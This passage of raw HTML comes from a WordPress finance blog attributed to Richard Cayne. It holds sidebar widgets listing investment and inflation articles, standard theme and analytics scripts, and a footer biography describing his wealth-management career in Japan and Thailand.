                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/japans-inflation-reaches-a-31-year-high-worrying-the-boj-a-review-by-richard-cayne-of-meyer-international/" rel="bookmark" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International.">Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/past-fed-crises-include-insights-for-preventing-future-recessions-a-review-by-richard-cayne/" rel="bookmark" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne"><img width="218" height="150" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/08/istockphoto-1129173988-612x612-1-218x150.jpg" srcset="https://richardcayne.com/wp-content/uploads/2022/08/istockphoto-1129173988-612x612-1-218x150.jpg 218w, https://richardcayne.com/wp-content/uploads/2022/08/istockphoto-1129173988-612x612-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/past-fed-crises-include-insights-for-preventing-future-recessions-a-review-by-richard-cayne/" rel="bookmark" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne">Past Fed crises include insights for preventing future recessions a review by Richard Cayne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/inflation-are-markets-going-up-or-down-richard-cayne-meyer-international-ltd-bangkok-thailand/" rel="bookmark" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand"><img width="218" height="150" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/08/GettyImages-157311703-d5072cb293f44aa4a59c274e56fbd963-218x150.jpg" srcset="https://richardcayne.com/wp-content/uploads/2022/08/GettyImages-157311703-d5072cb293f44aa4a59c274e56fbd963-218x150.jpg 218w, https://richardcayne.com/wp-content/uploads/2022/08/GettyImages-157311703-d5072cb293f44aa4a59c274e56fbd963-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/inflation-are-markets-going-up-or-down-richard-cayne-meyer-international-ltd-bangkok-thailand/" rel="bookmark" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand">Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c8c3d272a7" data-td_block_id="td_uid_3_697c8c3d272a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c8c3d272a7" data-td_block_id="td_uid_3_697c8c3d272a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_18 td_block_widget td_uid_6_697c8c3d2d4ce_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_697c8c3d2d4ce" >
<style>
body .td_uid_6_697c8c3d2d4ce_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_6_697c8c3d2d4ce_rand .td-pulldown-filter-link:hover,
            body .td_uid_6_697c8c3d2d4ce_rand .td-subcat-item a:hover,
            body .td_uid_6_697c8c3d2d4ce_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_6_697c8c3d2d4ce_rand .td_quote_on_blocks,
            body .td_uid_6_697c8c3d2d4ce_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_6_697c8c3d2d4ce_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_6_697c8c3d2d4ce_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_6_697c8c3d2d4ce_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_6_697c8c3d2d4ce_rand .td-next-prev-wrap a:hover,
            body .td_uid_6_697c8c3d2d4ce_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_6_697c8c3d2d4ce_rand .block-title > *,
            body .td_uid_6_697c8c3d2d4ce_rand .td-trending-now-title,
            body .td_uid_6_697c8c3d2d4ce_rand .td-read-more a,
            body .td_uid_6_697c8c3d2d4ce_rand .td-weather-information:before,
            body .td_uid_6_697c8c3d2d4ce_rand .td-weather-week:before,
            body .td_uid_6_697c8c3d2d4ce_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_6_697c8c3d2d4ce_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_6_697c8c3d2d4ce_rand .td-post-category,
            body .td_uid_6_697c8c3d2d4ce_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_6_697c8c3d2d4ce_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_6_697c8c3d2d4ce_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_6_697c8c3d2d4ce = new tdBlock();
block_td_uid_6_697c8c3d2d4ce.id = "td_uid_6_697c8c3d2d4ce";
block_td_uid_6_697c8c3d2d4ce.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#cb9558","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_697c8c3d2d4ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697c8c3d2d4ce_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697c8c3d2d4ce.td_column_number = "1";
block_td_uid_6_697c8c3d2d4ce.block_type = "td_block_18";
block_td_uid_6_697c8c3d2d4ce.post_count = "5";
block_td_uid_6_697c8c3d2d4ce.found_posts = "195";
block_td_uid_6_697c8c3d2d4ce.header_color = "#cb9558";
block_td_uid_6_697c8c3d2d4ce.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c8c3d2d4ce.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_6_697c8c3d2d4ce);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_6_697c8c3d2d4ce class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/why-you-should-invest-in-money-market-funds-as-a-short-term-parking-place-for-cash/" rel="bookmark" title="Why You Should Invest in Money Market Funds as a Short Term Parking Place for Cash"><img width="696" height="385" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2014/09/Money-Market-Fund11-696x385.png" alt="" title="Why You Should Invest in Money Market Funds as a Short Term Parking Place for Cash"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/why-you-should-invest-in-money-market-funds-as-a-short-term-parking-place-for-cash/" rel="bookmark" title="Why You Should Invest in Money Market Funds as a Short Term Parking Place for Cash">Why You Should Invest in Money Market Funds as a Short Term Parking Place for Cash</a></h3>                    <a href="https://richardcayne.com/category/financial-planning/" class="td-post-category">Financial Planning</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-01T06:17:14+00:00" >September 1, 2014</time></span>                        <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/why-you-should-invest-in-money-market-funds-as-a-short-term-parking-place-for-cash/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/ukraine-war-escalation-richard-caynes-advice-and-portfolio-review/" rel="bookmark" title="Ukraine War Escalation: Richard Cayne`s advice and portfolio review"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/03/ce1f9018-2389-4e4b-b325-b35d3d8cc7d9-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2022/03/ce1f9018-2389-4e4b-b325-b35d3d8cc7d9-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2022/03/ce1f9018-2389-4e4b-b325-b35d3d8cc7d9-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Ukraine War Escalation: Richard Cayne`s advice and portfolio review"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/ukraine-war-escalation-richard-caynes-advice-and-portfolio-review/" rel="bookmark" title="Ukraine War Escalation: Richard Cayne`s advice and portfolio review">Ukraine War Escalation: Richard Cayne`s advice and portfolio review</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-03T11:47:59+00:00" >March 3, 2022</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/can-your-portfolio-handle-inflation-a-review-by-richard-cayne/" rel="bookmark" title="Can Your Portfolio Handle Inflation? A Review by Richard Cayne"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/08/inflation-4942440_16x9-1-3-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2021/08/inflation-4942440_16x9-1-3-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2021/08/inflation-4942440_16x9-1-3-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Can Your Portfolio Handle Inflation? A Review by Richard Cayne"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/can-your-portfolio-handle-inflation-a-review-by-richard-cayne/" rel="bookmark" title="Can Your Portfolio Handle Inflation? A Review by Richard Cayne">Can Your Portfolio Handle Inflation? A Review by Richard Cayne</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-11T04:36:06+00:00" >August 11, 2021</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/retirement-planning-it-is-never-too-late/" rel="bookmark" title="Retirement Planning: It is Never too Late"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2015/05/o-RETIREMENT-PLANNING-facebook-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2015/05/o-RETIREMENT-PLANNING-facebook-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2015/05/o-RETIREMENT-PLANNING-facebook-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Retirement Planning: It is Never too Late"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/retirement-planning-it-is-never-too-late/" rel="bookmark" title="Retirement Planning: It is Never too Late">Retirement Planning: It is Never too Late</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/financial-planning/" class="td-post-category">Financial Planning</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-20T14:06:03+00:00" >May 20, 2015</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-on-how-to-diversify-your-way-to-wealth/" rel="bookmark" title="Richard Cayne Meyer on how to Diversify your way to Wealth"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2015/03/wealth-06-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2015/03/wealth-06-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2015/03/wealth-06-300x225.jpg 300w, https://richardcayne.com/wp-content/uploads/2015/03/wealth-06-265x198.jpg 265w, https://richardcayne.com/wp-content/uploads/2015/03/wealth-06-560x420.jpg 560w, https://richardcayne.com/wp-content/uploads/2015/03/wealth-06.jpg 600w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Richard Cayne Meyer on how to Diversify your way to Wealth"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-on-how-to-diversify-your-way-to-wealth/" rel="bookmark" title="Richard Cayne Meyer on how to Diversify your way to Wealth">Richard Cayne Meyer on how to Diversify your way to Wealth</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/financial-planning/" class="td-post-category">Financial Planning</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-26T07:00:21+00:00" >March 26, 2015</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_7_697c8c3d38503_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697c8c3d38503" >
<style>
body .td_uid_7_697c8c3d38503_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_7_697c8c3d38503_rand .td-pulldown-filter-link:hover,
            body .td_uid_7_697c8c3d38503_rand .td-subcat-item a:hover,
            body .td_uid_7_697c8c3d38503_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_7_697c8c3d38503_rand .td_quote_on_blocks,
            body .td_uid_7_697c8c3d38503_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_7_697c8c3d38503_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_7_697c8c3d38503_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_7_697c8c3d38503_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_7_697c8c3d38503_rand .td-next-prev-wrap a:hover,
            body .td_uid_7_697c8c3d38503_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_7_697c8c3d38503_rand .block-title > *,
            body .td_uid_7_697c8c3d38503_rand .td-trending-now-title,
            body .td_uid_7_697c8c3d38503_rand .td-read-more a,
            body .td_uid_7_697c8c3d38503_rand .td-weather-information:before,
            body .td_uid_7_697c8c3d38503_rand .td-weather-week:before,
            body .td_uid_7_697c8c3d38503_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_7_697c8c3d38503_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_7_697c8c3d38503_rand .td-post-category,
            body .td_uid_7_697c8c3d38503_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_7_697c8c3d38503_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_7_697c8c3d38503_rand .block-title {
                border-color: #cb9558;
            }
</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer<span class="td-cat-no">176</span></a></li><li><a href="https://richardcayne.com/category/financial-planning/">Financial Planning<span class="td-cat-no">76</span></a></li><li><a href="https://richardcayne.com/category/japanese/">Japanese<span class="td-cat-no">18</span></a></li><li><a href="https://richardcayne.com/category/estate-family-planning/">Estate &amp; Family Planning<span class="td-cat-no">15</span></a></li><li><a href="https://richardcayne.com/category/cryptocurrency/">Cryptocurrency<span class="td-cat-no">3</span></a></li><li><a href="https://richardcayne.com/category/tax-planning/">Tax Planning<span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_slide td_block_widget td_uid_8_697c8c3d39019_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697c8c3d39019" >
<style>
body .td_uid_8_697c8c3d39019_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_697c8c3d39019_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_697c8c3d39019_rand .td-subcat-item a:hover,
            body .td_uid_8_697c8c3d39019_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_697c8c3d39019_rand .td_quote_on_blocks,
            body .td_uid_8_697c8c3d39019_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_697c8c3d39019_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_697c8c3d39019_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_697c8c3d39019_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_8_697c8c3d39019_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_697c8c3d39019_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_8_697c8c3d39019_rand .block-title > *,
            body .td_uid_8_697c8c3d39019_rand .td-trending-now-title,
            body .td_uid_8_697c8c3d39019_rand .td-read-more a,
            body .td_uid_8_697c8c3d39019_rand .td-weather-information:before,
            body .td_uid_8_697c8c3d39019_rand .td-weather-week:before,
            body .td_uid_8_697c8c3d39019_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_697c8c3d39019_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_697c8c3d39019_rand .td-post-category,
            body .td_uid_8_697c8c3d39019_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_8_697c8c3d39019_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_697c8c3d39019_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_8_697c8c3d39019 = new tdBlock();
block_td_uid_8_697c8c3d39019.id = "td_uid_8_697c8c3d39019";
block_td_uid_8_697c8c3d39019.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MY FAVORITES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#cb9558","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_697c8c3d39019_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697c8c3d39019_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697c8c3d39019.td_column_number = "1";
block_td_uid_8_697c8c3d39019.block_type = "td_block_slide";
block_td_uid_8_697c8c3d39019.post_count = "4";
block_td_uid_8_697c8c3d39019.found_posts = "195";
block_td_uid_8_697c8c3d39019.header_color = "#cb9558";
block_td_uid_8_697c8c3d39019.ajax_pagination_infinite_stop = "";
block_td_uid_8_697c8c3d39019.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_8_697c8c3d39019);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=td_uid_8_697c8c3d39019 class="td_block_inner"><div id="td_uid_9_697c8c3d3b2d0" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_9_697c8c3d3b2d0_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/principal-protected-notes-are-they-for-real/" rel="bookmark" title="Principal Protected Notes – Are they for real?"><img width="276" height="183" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2019/04/download.jpg" alt="" title="Principal Protected Notes – Are they for real?"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/principal-protected-notes-are-they-for-real/" rel="bookmark" title="Principal Protected Notes – Are they for real?">Principal Protected Notes – Are they for real?</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-03T09:42:41+00:00" >April 3, 2019</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/principal-protected-notes-are-they-for-real/#respond">0</a></div></div></div></div><div id="td_uid_9_697c8c3d3b2d0_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/classy-stocks-multi-class-ownership-structures/" rel="bookmark" title="Classy stocks: Multi-class ownership structures"><img width="1" height="1" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2018/12/530442-01-03-2.jpg" alt="" title="Classy stocks: Multi-class ownership structures"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/classy-stocks-multi-class-ownership-structures/" rel="bookmark" title="Classy stocks: Multi-class ownership structures">Classy stocks: Multi-class ownership structures</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-13T07:33:41+00:00" >December 13, 2018</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/classy-stocks-multi-class-ownership-structures/#respond">0</a></div></div></div></div><div id="td_uid_9_697c8c3d3b2d0_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-international-ltd-economies/" rel="bookmark" title="Richard Cayne Meyer International Ltd &#8211; Economies"><img width="324" height="400" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2014/10/o-GLOBAL-ECONOMY-facebook-1-324x400.jpg" alt="" title="Richard Cayne Meyer International Ltd &#8211; Economies"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-international-ltd-economies/" rel="bookmark" title="Richard Cayne Meyer International Ltd &#8211; Economies">Richard Cayne Meyer International Ltd &#8211; Economies</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-27T14:01:40+00:00" >October 27, 2014</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-international-ltd-economies/#respond">0</a></div></div></div></div><div id="td_uid_9_697c8c3d3b2d0_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/how-to-analyze-mid-cap-stocks-by-richard-cayne/" rel="bookmark" title="How to Analyze Mid Cap Stocks &#8211; By Richard Cayne"><img width="324" height="400" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2015/03/stock-chart-blue-324x400.png" alt="" title="How to Analyze Mid Cap Stocks &#8211; By Richard Cayne"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/how-to-analyze-mid-cap-stocks-by-richard-cayne/" rel="bookmark" title="How to Analyze Mid Cap Stocks &#8211; By Richard Cayne">How to Analyze Mid Cap Stocks &#8211; By Richard Cayne</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-09T13:20:21+00:00" >March 9, 2015</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/how-to-analyze-mid-cap-stocks-by-richard-cayne/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-53254482-1']);
_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://richardcayne.com/"><img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt="" title=""/></a></div><div class="footer-text-wrap">Richard Meyer Cayne born in Montreal, Quebec Canada currently resides in Bangkok Thailand with his wife Akiko Cayne and their two young children and runs the Meyer Group of Companies <a href="https://www.meyerjapan.com/">www.meyerjapan.com</a>.  Prior to which he was residing in Tokyo Japan for over 15 years and is currently CEO of Asia Wealth Group Holdings Ltd a London, UK Stock Exchange listed Financial Holdings Company

Richard Cayne has been involved in wealth management  in Asia for over 20 years and has assisted many High Net worth Japanese families create innovative international tax and wealth management planning solutions.  The public company of which he is CEO can be seen at <a href="https://asiawealthgroup.com/">www.asiawealthgroup.com</a>  or stock exchange link <a href="https://www.aquis.eu/aquis-stock-exchange/member?securityidaqse=AWLP">https://www.aquis.eu/aquis-stock-exchange/member?securityidaqse=AWLP</a></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - Richard Cayne                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
